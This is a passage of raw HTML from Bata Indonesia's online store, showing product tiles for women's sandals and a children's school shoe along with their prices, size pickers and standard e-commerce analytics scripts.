                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5726142"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2024_5802218__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_IT5802181503W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2024_5802218'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_5802218", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_5802218">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="452deb8afafd73b1b2d940381e" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sendal-wedges-wanita-adrina-540M_IT5802181503W.html?dwvar_540M__IT5802181503W_color=GREY" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5802218" aria-label="Sendal Wedges Wanita Adrina">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Wedges Wanita Adrina"
        title="Sendal Wedges Wanita Adrina"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dff8f4c/images/tile/5802218_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Wedges Wanita Adrina"
        title="Sendal Wedges Wanita Adrina"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_5802218 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_5802218"
                data-name="Sendal Wedges Wanita Adrina"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sendal-wedges-wanita-adrina-540M_IT5802181503W.html?dwvar_540M__IT5802181503W_color=GREY" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5802181503W_color=GREY&amp;pid=540M_IT5802181503W"
                                        data-classtorefresh="tile_540M_2024_5802218" title="ABU-ABU"
                                        data-color="GREY" tabindex="0" role="button" aria-label="Pilih warna ABU-ABU, Rp 249,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="GREY" class="GREY-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="GREY" title="GREY" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sendal-wedges-wanita-adrina-540M_IT5802181503W.html?dwvar_540M__IT5802181503W_color=PINK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5802181503W_color=PINK&amp;pid=540M_IT5802181503W"
                                        data-classtorefresh="tile_540M_2024_5802218" title="PINK"
                                        data-color="PINK" tabindex="0" role="button" aria-label="Pilih warna PINK, Rp 249,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="PINK" class="PINK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb24a393c/images/tile/5805218_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb24a393c/images/tile/5805218_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb24a393c/images/tile/5805218_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="PINK" title="PINK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5802218">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5802218"
        data-analytics-product-id="540M_2024_5802218"
        href="/id/sendal-wedges-wanita-adrina-540M_IT5802181503W.html?dwvar_540M__IT5802181503W_color=GREY"
        aria-labelledby="brand-540M_2024_5802218 product-540M_2024_5802218-name product-540M_2024_5802218-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5802218-name">
            Sendal Wedges Wanita Adrina
        </div>
        <span class="sr-only" id="product-540M_2024_5802218-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">Sendal Wedges Wanita Adrina</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sendal-wedges-wanita-adrina-540M_IT5802181503W.html?dwvar_540M__IT5802181503W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5802181503W_color=GREY&amp;dwvar_540M__IT5802181503W_id_sizecode_c=030&amp;pid=540M_IT5802181503W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5802218" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5802218_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sendal-wedges-wanita-adrina-540M_IT5802181503W.html?dwvar_540M__IT5802181503W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5802181503W_color=GREY&amp;dwvar_540M__IT5802181503W_id_sizecode_c=040&amp;pid=540M_IT5802181503W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2024_5802218" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5802218_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sendal-wedges-wanita-adrina-540M_IT5802181503W.html?dwvar_540M__IT5802181503W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5802181503W_color=GREY&amp;dwvar_540M__IT5802181503W_id_sizecode_c=050&amp;pid=540M_IT5802181503W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2024_5802218" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5802218_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sendal-wedges-wanita-adrina-540M_IT5802181503W.html?dwvar_540M__IT5802181503W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5802181503W_color=GREY&amp;dwvar_540M__IT5802181503W_id_sizecode_c=060&amp;pid=540M_IT5802181503W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2024_5802218" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5802218_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sendal-wedges-wanita-adrina-540M_IT5802181503W.html?dwvar_540M__IT5802181503W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5802181503W_color=GREY&amp;dwvar_540M__IT5802181503W_id_sizecode_c=070&amp;pid=540M_IT5802181503W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2024_5802218" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5802218_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sendal-wedges-wanita-adrina-540M_IT5802181503W.html?dwvar_540M__IT5802181503W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5802181503W_color=GREY&amp;dwvar_540M__IT5802181503W_id_sizecode_c=080&amp;pid=540M_IT5802181503W&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2024_5802218" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5802218_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_5802218"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5802218"
    data-name="Sendal Wedges Wanita Adrina"
    data-id="540M_2024_5802218"
    data-dimension1="540M_IT5802181503W"
    data-dimension2="5802218"
    data-dimension3="540M_2024_5802218"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Rasakan kenyamanan dan gaya yang tak tertandingi dengan Sendal Wedges Wanita Adrina dari BATA COMFIT. Dirancang khusus untuk wanita, sendal ini menggabungkan bahan PU yang berkualitas pada bagian atas dan pelapis, memberikan kelembutan dan daya tahan. Outsole dari karet memastikan traksi yang optimal, membuat setiap langkah Anda terasa ringan dan stabil. Dengan desain wedges yang elegan, Sendal Adrina adalah pilihan sempurna untuk melengkapi penampilan sehari-hari Anda. Jadikan setiap momen lebih istimewa dengan kenyamanan yang stylish!"
    data-producturl="https://www.bata.com/id/sendal-wedges-wanita-adrina-540M_IT5802181503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb92cc02c/images/tile/5802218_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5816565__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ST5815653001C',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5816565'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5816565", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5816565">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="00c99164550c65d94f99a953c5" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html?dwvar_540M__ST5815653001C_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5816565" aria-label="Sepatu Sekolah Anak Marvel">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marvel"
        title="Sepatu Sekolah Anak Marvel"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marvel"
        title="Sepatu Sekolah Anak Marvel"
